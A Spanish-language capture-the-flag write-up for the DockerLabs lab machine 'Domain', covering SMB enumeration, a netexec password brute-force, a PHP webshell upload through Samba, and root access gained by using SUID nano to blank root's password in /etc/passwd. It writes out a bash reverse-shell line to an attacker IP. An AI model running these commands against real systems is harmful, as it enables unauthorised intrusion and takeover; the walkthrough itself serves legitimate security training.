Domain , DOCKERLABS

Este es un reto clasificado como de dificultad easy de la plataforma dockerlabs.es . Nos encontramos con las siguientes características y dificultades , en el tendremos que localizar la entrada al sistema , explotacion de samba , subir archivos por samba , envio de revshell y escalada de privelegios.

HERRAMIENTAS Y RECURSOS USADOS

- nmap

- enum4linux

- netexec

- smbmap

- smbclient

Enumeracion

Como al arrancar la maquina ya nos dice la ip nos olvidamos de arp-scan , comprobamos la conexion con un ping.

1

ping -c1 172.17.0.2

Ahora realizamos un nmap como de costumbre sin preocuparnos del ruido pues estamos en entorno de pruebas.

1

sudo nmap -n -sV -sC -Pn 172.17.0.2 -oX domain.xml



Observamos el resultado y vemos que solo tiene el 80 , el 139 y 445 abiertos . Despues de revisar la web no encuentro nada asi que tendremos que enumerar samba y intentar extraer los usuarios.Puedes usar herramientas como enum4linux , smbmap , rpclient , metasploit … Vamos a hacer uso de enum4linux el cual nos devuelve datos interesantes , los cuales nos sirven para avanzar como son los recursos compartidos y los usuarios.



Ahora probamos a hacer fuerza bruta contra samba dado que conocemos los usuarios hay muchas herrainetas para esto yo me decanto por netexec.

Ejecutamos.

1

sudo nxc smb 172.17.0.2 --ignore-pw-decoding -u bob -p /home/quino/rockyou.txt

y obtenemos la password



Una vez con la password ejecutamos smbmap para corroborar si hay permisos de escritura en algun directorio

1

smbmap -u bob -p star -H 172.17.0.

Infiltración



Ahora que ya tenemos todo listo pasamos a conectarnos a la maquina para intentar colar un archivo e intentar ejecutarlo desde la web dado que la carperta de samba es la raiz www



Para ello utilizare smbclient indicandole el directorio que antes vimos que bob puede escribir

1

smbclient //172.17.0.2/html -U bob

Una vez dentro listamos los archivos y efectivamente encontramos el index.html .

Asi que vamos a subir una webshell para reenviarnos un revshell.



Accedemos a al php que hemos subido y ejecutamos una revshell , para ello antes nos ponemos en escucha con netcat.

Atacante

1

sudo nc -lvnp 443

En la webshell

1

bash -c "bash -i >& /dev/tcp/192.168.0.112/443 0>&1"

Resultado :

Escalada de privilegios





Como siempre empezaremos por lo mas basico buscando ficheros con permisos erroneos scripts con suid gid…. En este caso con find tenemos suerte

1

find / -perm -4000 2>/dev/null



Como vemos tenemos el procesdor de texto nano que podemos usar como superusuario asi que solo debemos editar el fichero que creamos mas conveniente para acceder al sitema. El mas rapido y sencillo es editar /etc/passwd y eliminar la x de la linea root de ese moso no se nos pide contraseña cuando hacemos:

1

su root

Hasta aqui la maquina domain. Gracias por leer

Comments powered by Disqus.